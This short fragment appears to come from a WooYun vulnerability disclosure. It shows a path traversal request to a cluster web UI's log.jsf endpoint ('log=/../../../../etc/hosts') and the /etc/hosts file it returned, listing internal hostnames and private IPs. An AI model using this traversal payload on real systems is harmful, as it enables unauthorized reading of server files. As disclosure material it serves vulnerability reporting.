 /log.jsf?clusterName=&host=192.168.1.26&port=7621&log=/../../../../etc/hosts
Logs: '/../../../../etc/hosts'
0000000000000325
127.0.0.1   localhost localhost.localdomain localhost4 localhost4.localdomain4
::1         localhost localhost.localdomain localhost6 localhost6.localdomain6
192.168.1.25 nimbus1
192.168.1.26 nimbus2
192.168.1.20 supervisor1
192.168.1.21 supervisor2
192.168.1.22 supervisor3
192.168.1.23 supervisor4
192.168.1.24 supervisor5
www.wooyun.org